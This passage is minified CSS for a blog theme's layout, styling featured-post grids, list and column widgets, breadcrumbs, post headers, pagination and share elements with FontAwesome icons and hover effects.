.ty-last{width:25%;position:relative;float:left;padding:0;box-sizing:border-box;overflow:hidden}.tyard .ty-feat .ty-rest{overflow:hidden;display:block;padding:0;position:relative}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest{margin-top:10px}.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5){padding-right:0}.templatesyard .ty-feat .ty-rest .tyard-thumb{width:100%;height:190px;vertical-align:middle}.templatesyard .ty-feat .ty-rest .yard-img{width:100%;height:190px;position:relative;display:block;transition:all .3s ease-in-out}.templatesyard .ty-feat .ty-last .yard-img,.templatesyard .ty-feat .ty-last .tyard-thumb{height:390px}.tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.templatesyard .ty-feat .ty-rest .yard-tent-ty{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box;transition:all .4s ease-in-out}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty{bottom:-85px}.templatesyard .ty-feat .ty-rest-wrap .ty-rest:hover .yard-tent-ty{bottom:0}.tyard .ty-rest .yard-tent-ty .tyard-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a{color:#fff;font-weight:400;font-size:13px;line-height:1.5em}.tyard .ty-first:hover .ty-img,.tyard .ty-rest:hover .yard-img{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.tyard .ty-first:hover .tyimg-lay,.tyard .ty-rest:hover .tyimg-lay{background-color:rgba(0,0,0,.2);transition:all .3s ease-in-out}.templatesyard .ty-first .tyard-thumb:before,.templatesyard .ty-feat .ty-rest .tyard-thumb:before{content:"\f03e";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.templatesyard .ty-first .tyard-thumb:before{left:7px}.templatesyard .ty-feat .ty-rest .tyard-thumb:before{right:7px}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .ty-rest .tyard-thumb:before{content:"\f03d"}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest .tyard-thumb:before{content:"\f001"}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest .tyard-thumb:before{content:"\f143"}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest .tyard-thumb:before{content:"\f143"}.templatesyard .ty-first .tyard-thumb:hover:before,.templatesyard .ty-feat .ty-rest .tyard-thumb:hover:before{background-color:#0099e5;border-color:#0099e5;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1}.tybox-wrapper{margin:0 0 10px;overflow:hidden}.tybox .tybox-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}.tybox .tybox-feat-image{width:100%;position:relative;overflow:hidden;padding:10px;box-sizing:border-box;background:#0099e5}.tybox .tybox-first .tyard-thumb,.tybox .tybox-img{height:250px !important;transition:all .3s ease-in-out}.templatesyard .tyard-thumb:hover .tybox-img,.templatesyard .tyard-thumb:hover .yard-img,.templatesyard .tylist-first .tyard-thumb:hover .tylist-img,.templatesyard .col-left-first .tyard-thumb:hover .col-left-img,.templatesyard .col-right-first .tyard-thumb:hover .col-right-img,.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover .yard-img,.post-home-image .post-thumb:hover a{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.templatesyard .tyard-thumb .tybox-img,.templatesyard .tyard-thumb .yard-img,.templatesyard .tylist-first .tyard-thumb .tylist-img,.templatesyard .col-left-first .tyard-thumb .col-left-img,.templatesyard .col-right-first .tyard-thumb .col-right-img,.templatesyard .ty-feat .tygrid-rest .tygrid-thumb .yard-img,.post-home-image .post-thumb a{transition:all .3s ease-in-out}.templatesyard .tybox-first .tyard-thumb{position:relative;width:100%;height:250px}.templatesyard .tybox-img{width:100%;height:200px;position:relative;display:block}.tybox-first .tyard-thumb .yard-label a{background:#0099e5;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}.tybox .tybox-con-yard{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}.tybox .tybox-first .tybox-con-yard .tyard-title a{display:block;font-size:19px;color:#fff;font-weight:400;line-height:1.4em;margin-bottom:5px;margin-top:5px}.tybox .tybox-first .recent-summary{color:#fff;font-size:14px;font-weight:normal}.tybox-more{background:#3d3d3d;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:700;white-space:nowrap;font-family:Ruda}.tybox .ty-feat .tybox-rest{float:left;width:50%;padding-right:10px;box-sizing:border-box;margin-bottom:10px;position:relative}.templatesyard .ty-feat .tybox-rest .tyard-thumb{position:relative;float:left;width:100%;height:auto;overflow:hidden;display:block;vertical-align:middle;margin:0 !important}.templatesyard .ty-feat .tybox-rest .yard-img{width:100%;height:250px;position:relative;display:block;transition:all .3s ease-in-out}.templatesyard .ty-feat .tybox-rest .tyard-thumb:before{content:"\f0f6";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.templatesyard .ty-feat .tybox-rest .tyard-thumb:hover:before{background-color:#0099e5;border-color:#0099e5;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top:40%;right:40%;width:50px;height:50px;line-height:50px;font-size:24px}.tybox .tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;opacity:0.5;background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:-moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:-ms-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:-o-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%)}.tybox .yard-tent-ty{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}.tybox .yard-tent-ty .tyard-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.tybox .yard-tent-ty .tyard-title a{color:#fff;font-weight:700;font-size:16px;line-height:1.5em;letter-spacing:1px}.tybox-time{color:#bdbdbd;font-size:12px;font-weight:400}.tybox-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tybox .ty-feat .tybox-rest:nth-child(2n){padding-right:0}.tybox .tyard-thumb .item-cmm{position:absolute;top:0;left:10px;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:5px 6px 0;font-size:12px;font-weight:bold;background:#0099e5;border-radius:0 0 2px 2px}.tybox .tyard-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tybox .category-gallery{position:absolute;top:10px;right:10px;z-index:3;overflow:hidden}.tybox .category-gallery a:before{display:block;background-color:#e74c3c;opacity:.5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition:all .3s ease}.icon:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}.tylist-wrapper{margin:0 0 10px}.tyheading-head{margin-bottom:15px;border-bottom:2px solid #0099e5}.tyheading-head h2{font-size:15px;background-color:#0099e5;display:inline-block;padding:12px 16px;margin:0;position:relative}.ty-slide-show .tyheading-head{border-bottom:2px solid #8ab339}.ty-slide-show .tyheading-head h2{background-color:#8ab339}.tybox-wrapper .tyheading-head{border-bottom:2px solid #ff9934}.tybox-wrapper .tyheading-head h2{background-color:#ff9934}.tylist-wrapper .tyheading-head{border-bottom:2px solid #a692c5}.tylist-wrapper .tyheading-head h2{background-color:#a692c5}.tyleft-wrapper .tyheading-head{border-bottom:2px solid #dd3333}.tyleft-wrapper .tyheading-head h2{background-color:#dd3333}.tyright-wrapper .tyheading-head{border-bottom:2px solid #81d742}.tyright-wrapper .tyheading-head h2{background-color:#81d742}.tyheading-head h2 a{color:#fff;text-transform:uppercase;font-weight:700}.tyheading-head .tymore{float:right;margin-top:10px;height:25px;line-height:25px;padding:0 10px;background-color:#3d3d3d;font-size:13px;color:#fff !important;transition:background-color .3s ease-out}.tyheading-head .tymore:before{content:"\f0c1";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tylist .tylist-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}.tylist .tylist-feat-image{width:100%;position:relative;overflow:hidden;box-sizing:border-box}.tylist .tylist-img{transition:all .3s ease-in-out}.templatesyard .tylist-first .tyard-thumb{position:relative;width:100%}.templatesyard .tylist-img{width:100%;height:200px;position:relative;display:block}.tylist-first .yard-label{position:absolute;top:10px;left:10px;z-index:2}.tylist-first .yard-label a{background:#0099e5;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}.tylist .tylist-con-yard{width:100%;z-index:2;padding:10px 0 0;box-sizing:border-box}.tylist .tylist-first .tylist-con-yard .tyard-title a{display:block;font-size:19px;color:#2e2e2e;font-weight:700;line-height:1.4em;margin-bottom:5px;margin-top:5px}.tylist .tylist-first .recent-summary{color:#6a6a6a;line-height:20px;font-size:13px;font-weight:normal}.tylist-more{background:#3d3d3d;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:700;white-space:nowrap;font-family:Ruda}.tylist .ty-feat .tylist-rest{overflow:hidden;padding:10px 0;border-bottom:1px solid #f2f2f2}.templatesyard .ty-feat .tylist-rest .tyard-thumb{position:relative;float:left;width:100px;height:75px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important}.tylist .ty-feat .tylist-rest:last-child{border:0;padding:10px 0 0}.templatesyard .ty-feat .tylist-rest .yard-img{position:relative;width:100px;height:75px;display:block;transition:all .3s ease-in-out}.templatesyard .tylist-first .tyard-thumb:before{content:"\f1e6";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.templatesyard .tylist-first .tyard-thumb:hover:before{background-color:#0099e5;border-color:#0099e5;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top:40%;right:40%;width:50px;height:50px;line-height:50px;font-size:24px}.tylist .tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;opacity:0.5;background-color:#2c2f30}.tylist .yard-tent-ty{padding-left:15px;display:table-cell}.tylist .ty-feat .tylist-rest:nth-child(2){padding:0 0 10px}.tylist .yard-tent-ty .tyard-title{overflow:hidden;font-weight:700;font-size:14px;line-height:1.4em;margin:0 0 4px;padding:0}.tylist .yard-tent-ty .tyard-title a{color:#333333;transition:color .3s}.tylist-time{color:#bdbdbd;font-size:12px;font-weight:400}.tylist-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tylist .tyard-thumb .item-cmm{position:absolute;top:0;left:10px;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:5px 6px 0;font-size:12px;font-weight:bold;background:#0099e5;border-radius:0 0 2px 2px}.tylist .tyard-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tylist .category-gallery{position:absolute;top:10px;right:10px;z-index:3;overflow:hidden}.tylist .ty-rest .category-gallery{top:0;right:0}.tylist .category-gallery a:before{display:block;background-color:#e74c3c;opacity:.5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition:all .3s ease}.icon:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}.ty-column-wrap{overflow:hidden;margin:10px 0}.tyleft-wrapper{float:left;width:50%;padding-right:5px;box-sizing:border-box}.tyleft .col-left-first{width:100%;position:relative;clear:both;margin-bottom:1.4%;box-sizing:border-box;overflow:hidden}.tyleft .col-left-feat-image{width:100%;position:relative;overflow:hidden;box-sizing:border-box}.templatesyard .col-left-first .tyard-thumb{position:relative;width:100%}.templatesyard .col-left-img{width:100%;height:225px;position:relative;display:block}.col-left-first .tyard-thumb .yard-label{position:absolute;top:10px;left:10px;z-index:2}.col-left-first .tyard-thumb .yard-label a{background:#0099e5;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}.tyleft .col-left-con-yard{width:100%;z-index:2;padding:10px 0;box-sizing:border-box}.tyleft .col-left-first .col-left-con-yard .tyard-title a{display:block;font-size:19px;color:#2e2e2e;font-weight:700;line-height:1.4em;margin-bottom:5px;margin-top:5px}.tyleft .col-left-first .recent-summary{color:#6a6a6a;line-height:20px;font-size:13px;font-weight:normal}.tyleft .ty-feat .col-left-rest{overflow:hidden;padding:10px 0;border-bottom:1px solid #f2f2f2}.tyleft .ty-feat .col-left-rest:nth-child(2){padding:0 0 10px}.templatesyard .ty-feat .col-left-rest .tyard-thumb{position:relative;float:left;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important}.tyleft .ty-feat .col-left-rest:last-child{border:0;padding:10px 0 0}.templatesyard .ty-feat .col-left-rest .yard-img{position:relative;width:90px;height:65px;display:block}.tyleft .tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;opacity:0.5;background-color:#2c2f30}.tyleft .yard-tent-ty{padding-left:15px;display:table-cell}.tyleft .yard-tent-ty .tyard-title{overflow:hidden;font-weight:700;font-size:14px;line-height:1.4em;margin:0 0 4px;padding:0}.tyleft .yard-tent-ty .tyard-title a{color:#2e2e2e;transition:color .3s}.col-left-time{color:#bdbdbd;font-size:12px;font-weight:400}.col-left-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tyleft .tyard-thumb .item-cmm{position:absolute;top:0;left:10px;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:5px 6px 0;font-size:12px;font-weight:bold;background:#0099e5;border-radius:0 0 2px 2px}.tyleft .tyard-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tyleft .category-gallery{position:absolute;top:10px;right:10px;z-index:3;overflow:hidden}.tyleft .col-left-rest .category-gallery{top:0;right:0}.tyleft .category-gallery a:before{display:block;background-color:#e74c3c;opacity:.5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition:all .3s ease}.icon:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}.tyright-wrapper{float:right;width:50%;padding-left:5px;box-sizing:border-box}.tyright .col-right-first{width:100%;position:relative;clear:both;margin-bottom:1.4%;box-sizing:border-box;overflow:hidden}.tyright .col-right-feat-image{width:100%;position:relative;overflow:hidden;box-sizing:border-box}.templatesyard .col-right-first .tyard-thumb{position:relative;width:100%}.templatesyard .col-right-img{width:100%;height:225px;position:relative;display:block}.col-right-first .tyard-thumb .yard-label{position:absolute;top:10px;left:10px;z-index:2}.col-right-first .tyard-thumb .yard-label a{background:#0099e5;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}.tyright .col-right-con-yard{width:100%;z-index:2;padding:10px 0;box-sizing:border-box}.tyright .col-right-first .col-right-con-yard .tyard-title a{display:block;font-size:19px;color:#2e2e2e;font-weight:700;line-height:1.4em;margin-bottom:5px;margin-top:5px}.tyright .col-right-first .recent-summary{color:#6a6a6a;line-height:20px;font-size:13px;font-weight:normal}.tyright .ty-feat .col-right-rest{overflow:hidden;padding:10px 0;border-bottom:1px solid #f2f2f2}.tyright .ty-feat .col-right-rest:nth-child(2){padding:0 0 10px}.templatesyard .ty-feat .col-right-rest .tyard-thumb{position:relative;float:left;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important}.tyright .ty-feat .col-right-rest:last-child{border:0;padding:10px 0 0}.templatesyard .ty-feat .col-right-rest .yard-img{position:relative;width:90px;height:65px;display:block}.tyright .tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;opacity:0.5;background-color:#2c2f30}.tyright .yard-tent-ty{padding-left:15px;display:table-cell}.tyright .yard-tent-ty .tyard-title{overflow:hidden;font-weight:700;font-size:14px;line-height:1.4em;margin:0 0 4px;padding:0}.tyright .yard-tent-ty .tyard-title a{color:#2e2e2e;transition:color .3s}.col-right-time{color:#bdbdbd;font-size:12px;font-weight:400}.col-right-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tyright .tyard-thumb .item-cmm{position:absolute;top:0;left:10px;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:5px 6px 0;font-size:12px;font-weight:bold;background:#0099e5;border-radius:0 0 2px 2px}.tyright .tyard-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tyright .category-gallery{position:absolute;top:10px;right:10px;z-index:3;overflow:hidden}.tyright .col-right-rest .category-gallery{top:0;right:0}.tyright .category-gallery a:before{display:block;background-color:#e74c3c;opacity:.5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition:all .3s ease}.icon:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}.templatesyard .col-left-first .tyard-thumb:before,.templatesyard .col-right-first .tyard-thumb:before{content:"\f1ea";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.templatesyard .col-right-first .tyard-thumb:before{content:"\f091"}.templatesyard .col-left-first .tyard-thumb:hover:before,.templatesyard .col-right-first .tyard-thumb:hover:before{background-color:#0099e5;border-color:#0099e5;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top:40%;right:40%;width:50px;height:50px;line-height:50px;font-size:24px}.tysum .ty-feat .tybox-rest{float:left;width:33.33%;padding-right:10px;box-sizing:border-box;margin-bottom:10px;position:relative}.tysum .ty-feat .tybox-rest:nth-child(3n){padding-right:0}.tysum .tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;opacity:0.5;background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:-moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:-ms-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:-o-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%)}.tysum .yard-tent-ty{clear:both;z-index:2;padding:10px 0 0;box-sizing:border-box}.tysum .yard-tent-ty .tyard-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.tysum .yard-tent-ty .tyard-title a{color:#2e2e2e;font-weight:700;font-size:16px;line-height:1.5em;letter-spacing:1px}.tysum .yard-tent-ty .recent-summary{color:#6a6a6a;line-height:20px;font-size:13px;font-weight:normal}.tysum.templatesyard .ty-feat .tybox-rest .yard-img{height:185px}.tysum-wrapper{overflow:hidden}.tygrid-wrapper{margin:0 0 10px;overflow:hidden}.tygrid .ty-feat .tygrid-rest{overflow:hidden;float:left;width:33.33%;padding-right:1.4%;box-sizing:border-box;position:relative;margin-bottom:1.4%}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb{position:relative;float:left;width:100%;height:auto;overflow:hidden;display:block;vertical-align:middle;margin:0 !important}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:before{content:"\f144";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover:before{background-color:#0099e5;border-color:#0099e5;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top:40%;right:40%;width:50px;height:50px;line-height:50px;font-size:24px}.templatesyard .ty-feat .tygrid-rest .yard-img{width:100%;height:150px;position:relative;display:block}.tygrid .tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;opacity:0.5;background-color:#2c2f30}.tygrid .yard-tent-ty{clear:both;z-index:2;padding:10px 0;box-sizing:border-box}.tygrid .yard-tent-ty .tyard-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.tygrid .yard-tent-ty .tyard-title a{color:#2e2e2e;font-weight:700;font-size:14px;line-height:1.5em;letter-spacing:1px}.tygrid-time{color:#bdbdbd;font-size:12px;font-weight:400}.tygrid-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tygrid .ty-feat .tygrid-rest:nth-child(3n){padding-right:0}.tygrid .tygrid-thumb .item-cmm{position:absolute;top:0;left:10px;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:5px 6px 0;font-size:12px;font-weight:bold;background:#ff0036;border-radius:0 0 2px 2px}.tygrid .tygrid-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tygrid .category-gallery{position:absolute;top:10px;right:10px;z-index:3;overflow:hidden}.tygrid .category-gallery a:before{display:block;background-color:#e74c3c;opacity:.5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition:all .3s ease}.icon:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}.breadcrumbs .fa-times:before{margin:0 5px}.breadcrumbs{margin:0;font-size:13px;padding:0}.breadcrumbs i{color:#0099e5;font-size:8px !important}.breadcrumbs span a.bhome{color:#0099e5}.breadcrumbs span,.breadcrumbs span a{color:#000}.breadcrumbs span a:hover{color:#0099e5}article{padding:0;overflow:hidden}.post-outer{padding:0 0 20px 0}.post{display:block;overflow:hidden;word-wrap:break-word;background:#ffffff}.item .post-head{position:relative;margin:10px 0;border-bottom:2px solid #eee}.post-head h1{color:#000;font-size:32px;font-weight:700;line-height:44px;border-bottom:2px solid #555;display:inline-block;position:relative;top:2px}.index .post h2,.archive .post h2{margin-bottom:12px;line-height:37px;font-size:22px;font-weight:700}.index .post h2 a,.archive .post h2 a{color:#000;letter-spacing:1px}.index .post h2,.archive .post h2{margin:0 0 10px;padding:0}.index .post h2:hover a,.archive .post h2:hover a{color:#0099e5}.retitle h2{margin:8px 0;display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.post-home-image{float:left;width:270px;height:182px;margin-right:20px;position:relative}.post-home-image .post-thumb{width:100%;height:182px;position:relative;display:block;overflow:hidden}.post-home-image .post-thumb a{width:100%;height:182px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.index .post-labels,.archive .post-labels{position:absolute;top:0;left:0;padding:8px 12px 6px;background:#0099e5;color:#fff;font-size:12px;text-transform:uppercase;display:inline-block;z-index:9}.index .post-labels a,.archive .post-labels a{color:#fff}.index .post-labels i,.archive .post-labels i{display:none}.date-header{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header a{color:#bdbdbd}.date-header .read-more{background:#3d3d3d;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:10px 0 0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:bold;white-space:nowrap;font-family:Ruda}.read-more:hover{background:#0099e5;color:#fff}.post-header{padding:10px;margin-bottom:10px}#meta-post{border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;padding:5px 0}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}.post-meta a,.post-meta i{color:#CBCBCB}.post-timestamp{margin-left:5px}.resumo{margin-top:10px;color:#919191}.resumo span{display:block;font-size:15px;line-height:25px;text-align:justify}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.post-body h3{font-size:18px;margin-top:20px;margin-bottom:10px;line-height:1.1}.second-meta{display:none}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;padding:15px 0;background:#ffffff;color:#4d4d4d}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.displaypageNum a,.showpage a,.pagecurrent,.blog-pager-older-link,.blog-pager-newer-link{padding:5px 13px;margin-right:8px;color:#fff;background-color:#3d3d3d;display:inline-block;line-height:20px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;margin-top:10px}.displaypageNum a:hover,.showpage a:hover,.pagecurrent,.blog-pager-older-link:hover,.blog-pager-newer-link:hover{background:#0099e5;text-decoration:none;color:#fff}.showpageOf{display:none !important;overflow:hidden}#blog-pager .pages{margin:10px 0;border:none}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#0099e5;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#1a1b1c}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:15px;color:#0099e5;font-family:Ruda}#post-pager a span{text-transform:capitalize;letter-spacing:1px}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item .post-footer .label-head .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#0099e5}.item .post-footer .label-head a{color:#fff;padding:3px 8px;font-size:13px;background-color:#3d3d3d}.share2{font-size:13px;color:#0099e5;border:1px solid;padding:4px;float:left;margin-right:5px;padding-right:7px;padding-left:7px;font-weight:800;letter-spacing:0.6px;margin-top:10px}.addthis_sharing_toolbox{clear:initial !important;margin-top:10px}.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}.ty-author-box{border:1px solid #f2f2f2;background:#f8f8f8;overflow:hidden;padding:10px;margin:10px 